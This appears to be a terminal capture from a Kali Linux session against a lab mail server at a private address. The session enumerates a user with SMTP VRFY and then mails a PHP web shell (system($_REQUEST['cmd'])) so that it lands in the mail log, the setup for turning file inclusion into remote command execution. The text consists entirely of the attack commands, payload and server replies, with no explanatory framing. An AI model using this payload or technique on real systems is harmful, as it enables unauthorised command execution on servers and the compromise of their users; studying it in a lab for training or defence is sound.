 File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ telnet 10.0.2.235 25
Trying 10.0.2.235...
Connected to 10.0.2.235.
Escape character is '^]'.
220 debian ESMTP Postfix (Debian/GNU)
HELO alien
250 debian
VRFY leonard
252 2.0.0 leonard
mail from: leonard
250 2.1.0 Ok
rcpt to: sabine
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
Subject: EXPLOIT
<?php echo system($_REQUEST['cmd']); ?>
.
250 2.0.0 Ok: queued as 5347680A3A
quit
221 2.0.0 Bye
Connection closed by foreign host.